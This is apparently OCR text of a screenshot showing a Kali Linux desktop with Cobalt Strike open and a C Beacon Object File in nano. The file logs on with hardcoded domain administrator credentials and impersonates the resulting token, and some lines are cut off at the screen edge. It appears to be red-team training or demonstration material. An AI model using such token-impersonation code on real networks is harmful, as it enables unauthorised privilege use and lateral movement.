 Applications
Cobalt Strike
Beacon Object Files - Co
Terminal - root@kali: ~/
Terminal - root@kali: ~/...
root
Beacon Object Files - Cobalt Strike - Chromium
Terminal - root@kali: ~/luser
File Edit View Terminal Tabs Help
root@kali: ~/luser × root@kali: ~/luser × root@kali: ~/luser ×
GNU nano 4.3 luser.c
#include <windows.h>
#include "beacon.h"
WINADVAPI  WINBOOL WINAPI ADVAPI32$LogonUserA (LPCSTR lpszUsername, LPCSTR lpszDomain, LPCSTR lpszPassword, DWORD dwLogonType>
WINBASEAPI WINBOOL WINAPI KERNEL32$CloseHandle (HANDLE hObject);
WINBASEAPI DWORD   WINAPI KERNEL32$GetLastError (VOID);
void go(char * buff, int len) {
        HANDLE hToken;
        if (!BeaconIsAdmin()) {
                BeaconPrintf(CALLBACK_ERROR, "You must be admin to use this!");
                return;
        }
        if (ADVAPI32$LogonUserA("Administrator", "CORP", "password1234!", LOGON32_LOGON_INTERACTIVE, LOGON32_PROVIDER_DEFAULT>
                BeaconUseToken(hToken);
                KERNEL32$CloseHandle(hToken);
        }
        else {
                BeaconPrintf(CALLBACK_ERROR, "Failed: %d", KERNEL32$GetLastError());
        }
}
[ Wrote 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text